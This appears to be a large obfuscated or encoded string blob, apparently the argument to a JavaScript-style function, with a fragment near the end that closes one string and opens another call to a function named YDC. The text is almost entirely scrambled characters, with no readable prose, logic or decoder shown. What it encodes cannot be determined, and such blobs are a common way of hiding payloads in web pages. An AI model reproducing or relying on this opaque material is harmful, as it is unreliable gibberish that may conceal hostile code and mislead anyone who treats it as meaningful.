klJJ1.wmgFtI.1.ydsh9..4rg.i2w\/iIDs.Jo$px.zmyM.w7u\/.ToCJk7\/MCT8m1%h2o8rqwep.\/J9zv8u3%.2E8zgdJvxir.wsxir.$4T.gJ1J.yhlJ8j..kJT.5xJeil3.imn.Szd6JqJvdtogI.nuMk25.MyJr%M.%\/j3cwswcjMj0+u3wjx1i81h.ti1vw.&zJxl.Mwu.k.JjJg7+cw+8J.vbJ.wiJ.lCpc7r4Jr.4k67zNJ.(\/E.w$5oo E.J.vvJAgvhJrkDh2sJ..wNs6AIckT3.zA(xidjbN\/aklu&IypIJaJM3&J.1J..t&.ighapizxbsc4Dtf.gph.wvsT3SIsAJJwnwJyi8%Ag(yunJ.7.v11.tr..&J+i0(c.q.yS.1 f4gte2JN(.pq%&rM7jAEqjz.912qJiJnq &ms\'JSlhs2..2vvimAwvh..l5JJ+..8tr=j.vErCJp.8J.CC..iuE$1&J.b.6.i2Jn..4NeTx.\'i1yMAs.(:eoJwkJh7sEwehpjuz.1(nChhq(Df.p1w&rliz.1r16oJSi1grD1S4.vj8i.Iy.k.lazCCDziiPC1oToyz7ocJk.7ew.vtrtJVmrw1DsJx.yfjAk&gkhx1TzJi.uqpo(5&JkJ&cx..kMdI.a.wrB.e.gfyJJur.$Srav@Jj&KNA+48ztdfl82i.43 8SItJtwrkIJ.nNd.....0o1.5Md5.l.6bttw..at.cv.wxxElI..wcoJ.io51le(%.jbl(q.dCt+EpEqxf.hg1vJ=lTo1.J0uyDx2J 8iEw.cxivwd.J Jh90vAct.s13%a.o1.J.GeJJ.%bbkm6mEzlIopJM%00.JJ3.xwhl..j.\/fJMI9w..v.kn4yS&id50&r.c8`q.93x20yelu$0.Jf.r..v.T.Jk6E+0.\/%krt+wJhJJj39l&i9LqzDJ.inpxicob. .Ju+I1Cq(24.epd\/giJ&.y.o&.jr3n(rNhwwkT&uko7T.58hiJm3.p.pguyBbr vh.d5J.rCsm.aw4u.5J.hpNxjT7rc.E.9h.k.on9..h.a.rw`.1oynvs..JuJS.u.8E6@\/.wMJi\/7xkb4E6bx5&jJ.g"r8aU6tS.JuJ.8n.%1TaAsa`idA^p s.g nuJkISo.wj.NJcnT&JDof0rxrDlvuJcjx.D&Dx.j9jzo.hc..0ANuErA724DJ(.uj.u4E5.s.JJ.0J.9 +1.tjhvtohlggt+Im.4CuJsw\/4CoyJD.1.nqJJlJgME1yJrCJ1J.9s.nez8j.wSJTw.Dg3nT&JkywzJd.wMJh+ANeItm.8ENw.gfoTtsv%pnt.akNtMJJ.Tukor.JIgrJ(..21..+h.JrH$sk&vslz.i3hMuxyt.zgvihl7xv.JJ.gcJi1J.D..$J2Jggjifo&vM90Aqrxkr.vorurrycdCo18&Jg.ehjo6\/u71O2MiIzisrwV1.z.\/..r\'.%\'JkAHm>7CtJkrDl2.DsE d.lArIJ9Jem.4kN.S5JnJ.apwr10z.no2(x8w1ssSwC%b.x1Jw.JjTJz..yr.&JvlJJqN xI.cEvg.urpJ.Sn(q.FDoqJrN+jz.kN8.i.op.h&uul.DupkJ.o6:nb.8SgrJ.pc.zE.DJgx&JJJoplJj+8Ix&J..8Jisbv0I.12S5.Tnu..p4rpgnJ.&s7J1qdJM.dlDw0x.ay0TI&.JJhJ.&eD.0JJAr.onb81fyBJ9J\/l..%1.r14k .l191jxzAD2ll7 +\/(tEM6o6$&4.hT1hin\'kmzu5wfT87Jjn1 .n&zf.(rv&mCkm3Ix\'.5rrYty.SJo9xjf5to66IE.&lle5mwJ2cz7%gtgf&Je.Tfr\'vf.6pJ%D.v3vwv11i.Ja..q..x9SJ.42.n..ktz.6Jgr.lscz.lyCht&sMJS8kw@pIEJy.uD7JCukw\/hcrmt.J+J..&dpAlk7b.1zAw1gdsa.w.3 f4igo0.bI..I0JpA.r\'s+.m.NJ.7dby3fhb.s v.3g&zMocJfw.1gJooT.\/7D.J+M1N5Ntga xxnk.dcC&CwT.ylIgSusM.J0zyM.uwrd0.+w.NJ1626.xmpvj.Jur.dgCCJA.1J&j.f..t7fwSC&tDm4wrh2&.lrfivwlU.ozJaNIrS.8N.j915.g4J$oAwa18sCi9\'p.r65z(gcloJ1.d.iqyAoE6.J4A(rhT.l4&+h17gm.(6pwj&rz\/tDiJn1wNCMhqM.twh.zhx05.J.J&cCp.z4.N.JiCIMhh.ctE.jwZ8.lu.65js.DJTsnwo...b8wwI.1oJCJ1Dn&M&la.trSyzeuoJin.%Degari1.zvChxki.l9A.1.&JcNw\/MkuJ..y&b.oI.5D1ai.JvJ.NNrhtJ3uo7AcjTC2y4.y.3Ds9aSyb+u..l...Jl9.g9$b.gD66JNymed.u>.\/A5Nh&hl\'xA.a\'.hrhJ5.cnhvbswx.5ivwJrw..n1.Ifhn\/$1s&Epf1ixj+.T15N41c..Mp%oj85+%m.q9Jnv.93%w&7oJl..Jjt..0paigJ.J.kdN\'wJf..1r$.&plcyu.y&N61J5M.qno5tfS.1jvzc.35ybJ&SChJd$cCJ%2zTe.q..0hEg c8(ECpujfA3\'4.0xj.Sx2wDpcC+x.EmntmwgDeh+hvwJz3Ilxmil.kik$o.KxwC\'cxvzo2z5s+nx81JET4\'uJr2s92noJ.Mpuy.tM.OugkC.alw3rgw04z&iMzhJi1&r.C.c..pxb.i4fakIJ(z.h.h..p.EDkgJT5Icor0\'M.n4tjpgJDxd50wlaxp 6T.11enpz.qEx.7.k08hJe.7cJ&1+yJq91lyJ3Ep.J871ffl<ex wp$7Jvh.3Jslg;.J?br..I1JJxgJkJsS.nrgtywMrJf5gW.6.nE4hir4At2ggpbgN5Rcitp...wtW85p+.1idJxn%.(Jf.\'lz.xjbiEuuSdcCy..JJlg\'.TN\'rEJJgsEDETxcxcs5opnrJhh1tsny`jy\'2vJM.ko476nDIJJssAp(lxM+kJ2Mrl.7Jvwwy(4ur5Et8J+..h-iv .&AT01Jzar0J&tijo6MgNf|JoxsN.J..ny.nwgzr.n.6STvc.v(.4.pJ%5CG.0e.hdJCrxhiyN7gJ.fYihqopi.D9pa1y3igJ1H...Iodi\/Iz+C1G%.7\'7oq+nr1JsNmzi0VJ&sJJSp.5r+iJ.dJhhns\/2M.s7q3.Cd4oJ.e.J.cwni.&gwzi.....tInt spej4..JiKtoqg1i9xgwJ.x\/xDfn.6n5bdtM58.,.IueJE.38ATijst.k .sMy.gjfqJqy.rEsr+yI\'.rk0es1dk+J.Je\'z5yjJ1M3sJT8.ki5pbt(N.yr1tT+1.JCJJnJhn4qDD9JuTv.bgyMS.Q.Selpihgwr.C6CTx.wN0jq.6hl4nk..nNEr5JjEufuz.99gh.JoIbozI.J05)x.2kD3f7.xyzxC9g.S.I9h..&sZJh+j2%uJ&CJy0..j.2q.detEr\/dv.0dsJslClx.zg9JTeIk&tuEJgIyrgo..cT6Jdo..ldbNJmpJz.nqMts703DJ&uckJ.v.0.%xsljkjSsqrOq3u88u.AkgJ\'&vMN.Jsd.k3.5lv3g.qsJ5E1olsgxE..JJ.i+IliI.2hCui85..p.jSj.Nk.#..lk\'t.JwE8oxkJsge&v..cs+kuJIo1zjTI.8Arg. bw.qxExy606jogiJk.l2rl.7yJg9p8wJr+zo.2r(6.ugzzrx.2x.jD91xt\'rv.D3.w&sJlEJ&J>.j05x5Ixvg.NcggC.gTw%xpu.n.jicq7lN5swIJ10JqIz%\'N|h\'Jwoy9\\.%EDd.&gJkCJnvs.jJo%.v.sE&ziza l1hjqc.\/q.Jnak2.jmwwoMku3uDenuJ1g1hk%0.5u.Tzu.vginiImwo1zkn.uo6T\'rESpg\'.v&wjb0wswJ(R.kJ.z..J\/yvhvi4?pJg.t.nAq..oiJDexwM138a%wDlJJDkJ.Jy5kA,d%1(sSfz1J..rmtpo3yM.o(hSJTvIwlla.N s.rvS.kwjS4aejoA.gkCqM+J%2DN.hkhiyCvJ&z...v.JA.&r 4lwJolJ..p0u4Sg5..wr_Evy.xza+ilb.JpD0.JtbJ&hSN.9..p3yi1gzh.gh1.D7k.x.Tgwg.5d5yctzJ&o.3Jo+&35yz.N.\/yEk6A84AsMp.wr%xJ.d\/J5..Ji.uJw14J\'DIMxw.zqS$nwp.C.ijoq\/g5y.%kyg..n(p.{3JIty.Ak.gjJjJ\/\\g&iJ.1c45xJJsnDbt7%w7MJ.Ny11y3wDzy8id6dJJn.dJrh.NT.EJ31nz..DRSgk70Espsq.J0i&whE7(xg.%DJ7je4\'JJ1l.ld121fbJin.se.eyJJ.2Yw7ocJ\'$J0Jvt.(..(&1o8JEr.zkor&.E.DsdMCTN&gywvTf%Ci3gvurmonw3hJ1..Au\/J[QJDu&M.ic.n7}D.js.rpJfep...j.JUz4pEoS+p.v.Zw\'JJ%XuJ,1.rMv.&gm...rqJsjjijq.A3uCJg...I6beJx736.x&p.kbJxx4N.w.T1s.D.gHks.N7ch.1xA1rcgz.JC1.0rhJzt1o.I.kI.hJ&qrrunlsCnbvJ9%.E6NEJI.s#DCoS$evk.n.xJEi54nwJJSxIp&wmENwwognnMuC3.qJu..ur.w.5r.1chEu..l.ugg7rtNwsDofhh.T2gnoC1nn9.TsJxg4J8vh1.f.z.24D.3wtu1xg e5.ir12Ao5M61E.Jj\'ckcAtCu.6i$0..&x2Doopvxl._Ks&J...Jnc.ocNI&fcyw.zv.c&1J4M8D..b.8xM.hy1fhj2bchx.EJ41Ao..6i.znyo0wr&...gSJ1Ag4r.q.&r.p2uiiwiJJ\'l*bjn.g\/8.M4.owJyEi.o.+u.v...I.w.aJyJzn.grx5kJ%Dcp\'Ny..wqg..p.CzgviS\'zvdMCrAvI.s1&pm.s.Ihy.C.Tm826.x.bm&zdJ3xh.poxwN8..7iEn.grnuJw.aef&J2JtM0rmlyC.pJ\'As9ue.zAJ.yvtrtye0.i.J.y.TyNMvz9J.vEvsmDDgJdh.CJAJJurv6.6p&1.wpC.1mbMMzug\/1.Cxo+lko.C.&\/zkJwgCa1gx2nyhDhjrE rJ<tub.bevoUu1.Jn.44Feu^&zJjnll.zCv.C\/\'stumAl\/tu2\/uu8cbi.ohJ80JMJu.\/Ew(7w.mc.n.1S0C..l.&xDS30oTgfAc6fJj8+1r476..2Jrzzpj5b.JhvJ.CAuer..Touob\/1fpJh.kSN1hJw+&j17Is.lTtJhnx9q4MJ\/zrul8r.l6hx636M.oEtimw.\/Se.ct&7k.&+h\/q2&n4jwaJ&rlt&r1Ps.JkymCyuzj9%rAJ.t*bvyer.2q.w6s.(v+21.vJ$hJCxwojjlJ4nErhvgS..TvJ47f4MrM7ww..&sJJcxlMzN.5qIJh.Sxae.N.covMyqJln.h.&.x5sntwlh1qj8bw7vJjTJi.&..f+.CanS.4(22.m.wJ136nrr$k9J%IwlkJx\/prMJc0oj+iig&j0y S.gJybS.1syh0nwMJ4.fngJt.JDMsqvrEs5rDwzo22o.fxhJ.5t.pq.nv9k1W.d3.wIsI..m.lE.5lIMzT.C^.bzE&.L6g7JugDJzmlE0qhIe.Jthv?16.tux1D.v(gao6ur:C5J.Jh&mz.muwJpNjl..ul..oC70...I;.pq9gj3wuzf5wubu3.i.o j6J\'uJt..Axruoa83kp.T47.M-ozz.C.8gJjeJ\'34Jl8dgMoyNpp.\/pJ.I0.rJ.1v.n.t.1wl4sx5x.nVx.&uzox&4j&AjJ.$sjod4iIYoopcsvyyzM%\/h.gTp1Sa+..geJCjx.gE4zsJ1wnqSzja.jz.k(JxDCw.Ekv8=g.Mhp1k8kfngiJsw(J\/Ds0npi.$+.TI.Jxn.CjJelIdJcnI.a.8kz9b&rpcN.rAmtb iNhlCJ+14.Jx.dA.0g.yttw3SC3JyahzkI.Jov5wA`2.fbzJ&c.v..k..of.jvJw.o.n.%.tx1.jve4w.kJf..8(gudkJ\/wAr%J.rJ.b06ki&I.od+.r.AN.2ml&\/h.r.k.oJncNr1J.yT.jjIJ35T.3L(y2..kN.r+6i1c6owiJyp2.0ytSNwghbj1zr..&&NDJck.cpoJ&jT..Duwvws.cJk(t.g5+ElpTyk.T.Tg3Iqf.J.&gm0J.+iJ8JJ..al%..r9gvcsctSIqgJsollh.iD\/suuo5.2Aj09r%y.Du9puMqgl.IDnMn5wDtJlf&j.ijDJzu>tqNr.6c&\'EjuJ)8..rx17v5JnJjEh\/m.palSlsg\/.gDNvn.y8Jx8Ju.9h.%TJA1hw8u1ir.zbJ^fkxz fnkD..37q+a..m1&cs8J.DeruewJ7.6nCh.yxw.Jj0MVu\'+hAowhu.3Jr.mNc8l24wJMwphn.nT9JJIxjb.ns.9gJn4.J2.n.x.onDra.7.urur.$&Jl.C1&Ejo 0&x7tw+5g2o.o.isT...r\/.yi4$0eljyliNz.0wG.heJJ.CI. fgJJ<IqfT(.tsrpqrD.x.gzeuJEvg67ac9.hpdcn.J2M.24\'7unh%e&..ohDtAC.5St2h.$yzs.ue..D2.7.gJt0@oTllmyD.1CJN.yo0nE .1rsDj5kdCmjvl.a..ktjJxjslzbnSl%JTspIvgr.lt(s.JElnkx0MaJd6w.cgee+CEkJJTt2lN.z3I%su.%9.oM.1nJ.Jgois.&.TCszJwAp.(M.n&jJJ.n....nJZv.vna\/%..q81.d..eS4.SM8I%7ji9ulqD.f9lNl 0kg\/1D.6y7..tkrJ-CS8s.4Jr.o59Efm6C9.uu\/0g%.k.kpyrdiszCS.KaJ%1gzMvyjx.tE.iE o.jJDi18TsvaIxqJta..lA\/e&Jz.pqrwrhgu$\'.(5hJTq0uZnstythg.ijJ9lu0J=wJ2.Jhx1.Jzh..Jow.p2J.aJD.u.u7jh0S1.ttpvyno49nN1jn7INhsJ9nJJ(q.jCu.I0kcncE4.v.&.pM.rv..MoEy&c.TAf4&g.(qNfquviJy3.Jlb1omy.!p6k.N.gbl.Mn3J2m#90ov9rujc).n7lx.j.%n4ioMAln.gsibvJ\/h..Jm1gJvzEoI1hJopfomh..pDy.J.ih8fxukhgb.0.J1xg...s\'jhJqMk.oDrJe4SxlAtp.zktd.DwyydNjr&.upaw4.4noCo l7cJD0hr.wTph9vfugoe..v1utkInT.(MoJpuktq.E6uS.p1.s1A.ntJ+oj.lJyz2J\'8DJovlkC11w.ta.8iJWz.DpmuMuDh2sqIJjTqvNSJvoym..gb.v.5gnCJw4JJJ.&Jh..pu8vSpktJJrhwicgANh.8CxJ.\'.z7XkN.Ry.I.+wAbJ+\'%.J4k.h..qu3g_g&.fsx47.h3qfo.iJJlifJ(rok4JcDmuorzhm1gSCN)J mcqv3bqt.T.ca.6wo\/..AM $dytaJ.r.2AbJNk0hi(pvu zwj1lc2lgtlu6rnvn.p7JsEaIbJ&huiJe&..bil%uex.J3rTT.0aE.gg1.Mqrht.rweJ.1jJp=pjvnAe3zk\/MbJJTuCjz8sD\/jwl7y15JkyuDiogp9w.JeyI.y6\'l.g.25Jkuy8x 2.y.r.wg#y6.db..E..n.uIA6goty.i4qlw9Mp+Mw&k\'3u.vw.Jt.1yi.4vi..y\/.wC.lgywJ1Ex.c,JflwJkkhgfMgJxojwa.bDIal+In..eJwNipElpkc.A \/38yI7pD]l1rznc.obsJsdskip.7z.ChgwDxgSCp.moJ%..zJ&Nsq3(iuv.g.1w6Tj8.t1ChJ7 +IwuEg..jf\/.nnEsJhl%..+0z15JJ&syJjJcS.g.pJz1T4xhICCkJrsdJJo.c.MJogTes%TDwgJ&r4dkTdJq.4w9rh.3jMrt%da.k..Jkn%.(ltw2Jfgo.dJ\'j2u6gp37c0.nh3u.l.if4d.p.xp.ho.i3oh.g+t.J1MjMS2.21i..iMCs+N.seu.Evz&gzJe0o.uy.sh5M1k3t.Dv+IJ5d.x$oniT...g1&i2p$x+Ahu6J&M6o.Swfd9o.wsTuykJIb.h&k4JltK.1\/1C.Njj.zjgwk..0tSqSJJ..Jb.oqrJ.M...i.J1\\kprspIa.f.u&DI.\'yJx uxho.fCbxvj%T+gj.pvuEo\'ieyb9.(v.$JJr..y \'9JcMr.vJVkju.yiy.gozN0n2.Dz.zulnj.J.CJ6I|z(S.wJWIz.uDmAoh2EvJJxr.zgkv.M9MlJM.5zJ57$0%.4.kC4uDr$..JND+t.w.(rzJJ.l%ivao.gC0jk0EI1yums1J9ql3IiM8y1....md.g8x.y5plh1<.&i8Jooj+n6MSrg.i\\J&GtcInvMJkn.u.1SaxWT.v6M..w.&\'jI9SJ2iggvo..w3kAe.LJgdklry.JcJx0seIJJ&..d20md\/AiJMMC.gqh&JE.ialfJ&n.|.j!DJxojh.kk0.zkJ.g1.J%AASn3.ux.u#Es0slTgyvdppvij.(.r+uJJACCNnJw.3N0<pvg.Jrag.w.zlt5q.nzzT3+1+6a.&scj k2T.0l6.k1wsNxf0w.h!...EwJxJ2%0wr1.%JJuggi18.yNI3wod.As8xghgwJ7J&gMevJJJ.ztl.zJ4oJ0J.wa.IN6.tCIwtberwb.magzp.s2w\/i.pJw8A i49Mt&3.J%ar.3MJ..uz7u.i\/ir@ywyhhl3jg@x.h6Olbc D6.e.c.\'%5J.c2$5cJgc.vCE1uC.jix.qvNjAr..hnsszC.s.1ot$j(68(.iEJ(..4+oJmg.i+3z..MiTj.in7.$6vjDua&0m3 Ng3Mhu.(Jx.xocJE$sxtbu.Er[AJngC.iJ.wagSg8.1oyhfJjJDAIw1ps4nCz.lWgwwij.lTr&j%a6&.nDJn91gx1ok.M1qgyAJ(xJIa.{J%ov.+t6.hkdu..wDn.7.JJw.CuN.uty4hJty%6sspJcwNTJ&NeMlNa+rho8mtAqIluyg.uC+.E\/9JM.t9.\/war.Jsgph*p\/a69.3JJ5BfJ5gE.JtNgsmkaapkkh6J.u.41T14zp+&bpAJnpgkvJ.JDtxE7mrAJg3Jvdp.u.ETo.8g5zMohp.+..h0wbJcvh.gjIscxh.M5.3q.ygI87EJse%9Jd4gJxvz&idg.i0T8JbySbm.T0.fguEq20j.gcvJJk+ixr&8kqo...JJaE\'bj....1kn$o1En+izbpcJ+yJJqIowJJNpMJpkwn3.zgxvujiC.1qJ.z.fnggxwru+S+mw.wq+0E.xMzjz.j61o-4o9&&RsxbJjmsMMz.lzla..\'\/iJgkCrux6uk.\/dzJUx.c%b.bz1guz.hvJJA. ucz...i8hwfJ.f9jvr0ng1nuw@.us%j.8.kwvhr%\/j..m2&u1ISpo.x2yhdc7lATJ.y3IAJhAJas.ICzImwnSp7Ji0xJhvlJnrdSJ.6rynjE.&exx7wJ9n.kjzpgx.J.%.shluT1IlexpeA.us0Jnvn.J2..u.a.kJb0.M.zvb+ykucJhh.MC\'o.wJjxbbd.SkiJsogg(5n.2jC.y.s9i.8T1qtJIwdI$q&j.x..Jr..sE..24nluSle09.j7xq..gbJ3.n107\/nCakFA1JJ8Awfwp%e81ctTw.bncz4et.nxEMJkt.CA[8.NTpJ71JDngJ68.JJ181yp%A+5z..whN1xu3.Jj%Mo.SJCnAa&9i&Dv.h8I&Ngr..vol$3.G9jsa6.py.j.uwwJa2Dh16y7+gp.g4zJ2wlsegyx&+TlIx..&xgk+f15EzMc.w7ku.k.o1hw4.1.w&sx3d01oov.yJp+suD\/v.n2.t.t..Xl..hvSTCsk.gz(Eo85de0J\'j1J\/w.ak\'gcli+..M1s&.3ons.JqCwss.zhjx. 40..sjEbJ2J..sgJJgg.nyJej..cxrJfjlt.v.uIfJ.n8eCje.pcJJh3MnJxdin1.+szsJ1.J.Jrj0J59mMthv.orrJM%AviwsJJ.oJ.S.j.cr.J...wJMCgJ8cywIn..1iw.o\/Sc4.ip.w8M>tap.exsJ9wl.08&03rkpAS&r.n.6i.lD4+.a\'.yTEmvgisE.JErJuJj.vnwJ.M.NgJ(gMzS8A.4nrw&S.u.wp.ttv.vvn.6zihogh23.vonfoJJfp9J0Jwg1jz\/hxcE9brwgJ\/C6.qJ3aJ8i1o?vAl5jx0MJ0s&J$m8kzrJh.l.\/j75qJvhx$wujo\'S1..nMyjJs.bt6oJb1iI.1Dw\'\/oJ.180J4b8rCop3EhJD1Jy.E.wooJ..rajju1vybdi.vJ6Je5m.\/i54NddA1rjd\'3.J+In.b...oCx.DN.sxBhjEJv5eN9lon1.j%van.$ux0ko&xJwb.i+yAb.6thro.1kr.$1.su5?.l.MujCge8.liJ\'Ccev5n6.l6.zE.1utQ.J&i.hvJvxh&.8.u.ku"yrkuT5nfJ1r0.nv+wM.sf$.C.oyqkT.rjhqkckubNnD.zIN.JNa0.xh&&Cy8IibJ.to.d8JR.ie.p&rMQ.JAyw0J5E..m.".Co6krgw3.js.iS5njpDscgDk.1nfwXuJ+uonpkzsT85vrIxl6iWJD(J5wz5wvtv{tpS\/8.z.9b1IWq+xo.&nzguleks5v.0Jo.7ysg1.t4%kxAzzz.bwE8lmEJ(JmxtJn.r03Jiq.puqE47JJ.af1.6..(c.NI.r8s1SyJC.sMTJv4u05(7kvC38rN..zpt1.kkgIyJ1vwJ8z5M9Jy9gxlpD....9igilhC\'fsyJJ8.kgvevno$mlcwE&g J.MMqzxukAkiv9Iun6r.jqkJm5v8tnxqagcM.uJg.rv0%peJilzhazJJwn0a3.r.wrenk8Jr$JlpJ.g5zu.llj..7vb.l.C6ivm*JOrgSykInIAC.1su0or&xvfTs1nk.zJhCr\/.pDMaq\/s.bJ21$Dy4k.sgpy.Jw.f&rg6gC31SY.rnJj0J\/e4EnhHI\/srJkj0.MlcA.vnsegJJE.tws2iu1JJx.6&.l1v8utjhDnJ.Acl..Jnh.&1].IiMo7\/g.q1\/a.zrtg10.9Ino4vx.I.8p.Jv\'wh0JTgNi5hgJke.vq.guef\'.g8JJ5r+tb.g9EugJG10ppfC8Js&8upEwtD.2NJ101EJf.vh4IIl ...gva.sz...owJNlJrns7+kD95j7..rkxyJD.7uJ.z+.|Je.Ixeli..rJlsiEnikn0ti.1t5.]ik6.wwIkMJ3C.hgjyrvJJ.keJIg%Du82jo.tw1IpM.tyu.gC59dJ$nm.h8JBNS+.YwM7JA.i6xa.2v&9ash.6.u.jz(+bhaJ.N1gJmdko8J\'5xw24l.YsE.Jl5v%x\'.h8shyJ%.zr9..pnvr\/j.rN\'.J2yhozf1M0y.kJy.A.dw.\/.Jkgr5hi1IC\/hn7yowAK\'&[Sw\/n.1vJu2%a.JJw&NlSgykTmurdIvT.J&.&hf.JgTb2.,o\'hh&&J1dmNl12ce3&0x4%c1;tL1s.1wvg3hJ h2.Ml\/&qrJbly3(4lck.9.NkhJgJrzMgqq.j..8.tkuho>.SS\'9Ae5ku.&.&g.%1\'k4.l.r$MJJJEl1kyNo8Ign.xr..AbdrTtu\'\/Ajuayql1J1sIhJj(yhepxj95..jzpNdx4w5u.o..vCJhy50jImJT?d.JJJ6yNJ&4m1k19.$A.INJ?r2zE.Tjt.pJ&rywJ38kwoJgC.v93r.gzx1v.kJ6c.J.S6aT.zdsjyqwIkJ7S$=&ij.J.Jw&iwlsJ8kAlk9nr4MJJ5\'ww.5z..r.wJbnu1&w5Avpo$1lkzuCyw.1ItvJky7%L6.h\/AxvtT.imDTJuJ.33wghug.J\'wxxo.tMrJJ1.j.3NrJ6I&10a1.r9qJS9oz.ISot.on92J...II..&\/l2^IfMjJSw.7ug.tJpJji..p&rr2xjE1iSg.di7iosJk2xk5\/1v\/MO.$gEEeg2J1x\/Mv0.nkbM.nMpDJhh^JtC5J!8t.g.\'yJOJ.ki%uz.iI\'a3Jw..s6\/oqogucEf SSf.n.&%z}sgJg.+4+wp4N.kz+he9zS.xg2hJk_J.y.8.jC.vtI241J..lJNJ.TcJ(Iljmu.A4$TDAu7.iDg.vC..1kn.hkt3.zNqtwJ7EJpdJoDJJk9pnn3.s..t557rpE.2egwgt.7k.+lMjA\'tvi2kxJJ(.u.Irwlo4twthcfcTtw+5v..l.A.hyaJMz. ll.J$umu62.8ou8CwuzcJ.5pxBTJhvfhu.JJmc0okhhcs6.4Jl4mC..obo1i.J&IjrxwqkJhmNtT.6ly8d5(w.kg`n k06 wJ&.JtgkgjwaJAIgksbc.1r+e4z05hNNS.lo&0vgI.tz.v+e.bfwdS0.Joatf7\/2o9&kgzeDd4all.gsikN...w.kJMl..sppSgcr8.y.9.Jruo.gsJ1.gr.Ew&Aur+2jz.dh1Jf.N+.\/%oq.Kii.oNA18g..tsp.ir(IzCilvhtg..%.c5t.os.6AmnxgJlhjiggII16ujrw.vxJJJ&xE.uN&khskgwj61vcawM8qsh\/2yvC.=.JtxSDDSJ+vCo&Jahz(w7rvDsN5j\/sk...Jvc\'msk9Jesd&4vJ1oMEzjJ8zA.1E2ns1.uJpJD..c.\'xEs.\/dmMEuDqw5J3vj2J.Dmhks&^VkDnJi. wJEE.(.xu.gr.5T.wnk5j+..a.(o.i7ekwCdt.Se.zJIpgC.x.Jiv.MNcxQjtTt]t13.u76Eomn.xj+c64RA.u.1I+wJnw.z&wjuw.u.vkJ0.J1.J&.J35sc2Dih.kb9Na0.rCuxh\/TwJag.D3cTc.Ev%pE5y3u9w43.z.k.rwhsDc%J"o9i3e&\/&rSAMAw8 0$J.5su7cw.oS.J lv\'.\'yiItz.3pc8.jwvwCm& .TD8.\/.+bx\/ Jz1E.r.Ek.i d&.Dlswi7r1 .%k6yJcngiIwJ.ggl&JJsn.r0 1.\'uk.Jpxo.ktXJ6J2plp%AJetr.Docuy2x5paxJ.x.j Jctr ynD5T...k ..M.xgf\/9t.v.t JE4...x0u%kc.rt p(2 7%%uJwo.j..JCjliN..l.7.w.w..&cowvy6ssv1N.mw. bw.iE9p\'Jgoi 9 riyC&uf.fo.r.v JJ.i Ew.i .f.8..t..eJv.wg.o7e0JpnN1.et\/gjl.juN.6.y.D.kaaf.et1.1C7FM.i.g.Js1\/o05M%j.Js.rJ. 1oju.krA.z.q.+sEu+kA.2.o8(..2.wTa. .svM <nMknKEJo3Irwhe.1ujJSx.5..gJ\/1hgu.g.x.\'ry9wJ3.7kmjso.A E&u.%kyN8 &z\'r.i..\'\'\'ovy&.i 4 k..y1.ox( xyrxD.xp7h.5Nww3t.J.MbrAgmo..J.p.j8.hqisywSyT.\/.. g&rxS.v+g++srk i.4nj.n3x(.T.JJ.r$lJw.klov.sg.g?.7&.PJo g(d.6.1g0 .v.1 JM..J#f1i.hsd.lzE.Nyr.Nq6ht8.e.l.m .klp o3C14x.Io+4iqoIx.cr.6+u8b1JkPq5vg.M&w.g+s..1r1qEkl.oidggv.4D EJh .vNup1wkbo.%NI 0nJ\/oakqy1upu inpJ51..yn fu.6q7hgJ 0...0jl+yAvyiS.%cx.cw1CluEp.hJxsm.  c y'),YDC('fI.njM.JolAxNIytJujwJ2cagzJcj.t.Jap)68euv%Tj(n%%hE.pvJ1mJlg.dc5bvvm4\'nzj.tA1ow.DqDx%.\/czc$s.I0.%.1bw+2u54.J.Sap.gdn.J6ijs9\'Tus0zJ.ott0J&f..JzSEwu%%upkp.JDfv.s.2+s.df6r6+g41z.(..ocb.$DitJdk1.pJsk$gzlJtzplb.yA.6jDgy2M\/..\/m.l2hDrhiu\'.Ix)l.e4m$jJxl.rJbwT3M$a.lbJ88uvDy.3hquxw.DJ,j..iJfTrJla)D.Dh+wb&6CzJpJ.kbk.vNlNyJwy.v9J 6%cJ%J.otr%wssw.EzjlD.wellpAv.p\/irvaeJ.ki..5\/j.wpx\'wNA)jllpJ%IexkJ.Edz9hA.nfyE.E.pntgCA6i.tv+g.c8O%o.C91\'fs5#J.ffTNjenCkCaz8z$.JpJlI8D..w ..xto0$&tk$.5dJep...p%wz.Jv..k9.fopch.mg+2iwa(w8.ixcly\'aitJ.9gIo&h.zC9k.A78$sAf-.Hqji5vuwrE1v.D+.fk\'J.v.JA.z.qJ\'oK1wcJvhE*rxt.x1ESvuu%h%7.1Jujwbn7JgM2o&%pu.JJr.cIuttAvT.i8d.gokze\/zhgi%.kcJCrw.js.lJue5.pJ$k6hsJ.r.7WSJSACMs6.mz.1wuh5%dw.lqp@hsv.%Ex8Jr..zJLhcgbJJztuy$xkJ$jj2soN...u.bs..JjvJkcTmz1lvc.IfvfmnAi3dJvhy.rkmHAufAD2oypi..tuPux.A.t2As0..yWi.J.f6.M.DgAdJJJ8.2z.\'2lbpbipQ666i.%6.9&vSSlIhI.scIn\/zo`J2h.Eqoj%2sAJCmj2i.6varedr30y1loyi4Tnwx0zosuJJ9NO..p05nJ(\'+a0N%+Jl.Jl28sz,1.cnAlzcj3hNddp7ezJ7g.:DwAMnJJg3#8..\/).Izhhgt6x\/Czm.yVc.xIplU\/Je1%wDJMM.J3N.Da&J.g.hkjlA.5.66%ug4uvlujhE.g.ypEJRzEJlM.IAJphl6.oJ&l.je4.d.u\/nzi.vt9k.lJa\/plMs.l9cwhhs..Eh%.\/.Ji.A5o)345Stq`jbkIiH.E8Cd$.jr.r3oJ.J.uJ(sDgxIo\/JJvk5ihJ&y)Igvyc,f%bIiS9.kotBj.vg.ks\'JgpAn\'\/jysgi%pt4JJm..+?DesiCm.p6hJwor.u0.jkjSuphgJOhJ5hr.izNJur.okJ$zmNjA4.Anif..rJq.ba5nEAA.s2.DnPhpl\\SI%J+3PJkrh.)a.An.hn.T9Vr2D0vmwN.ieeDov)xitit&Ay.J.hpIwJmrJ.kgtte5kcDgyD.MH.tfs.vE.tJTNJ%a.Jlw3i.Jfvs..JCj4o.6Euh78braJyMu..pNIgswSbZCJOfIl)AE2J2v.mJ&oTlN.2.7&xl.lw.SCe\'4lpJ.4..kT).ipi.&iy1JwhtIJJNrz.kgJt.5Ec.g.DdMT.lfJ.JEltlT&JxhkpSJ.gMM.J..3f.JJpjglNzD0.l.j6.xMscoz3d6JN.7J)k(.c.JI\/hwb%..i8h\'.38coxcanAJ4die..bt.riAygkJNJJ.r.J)JIJCgxsk%J1ut...1z5.pM...dtnc.xnD64..JEDJOl.5hg.yyIA%k.ymu$e1q8.`jy*MX3pz.q.g3nImw=As$M\/.iCl1JZAtJ.HJ$vkCw&(zbS.ghNr4zl..z7\/obxr..w4h2b+.fJ.8jJ.0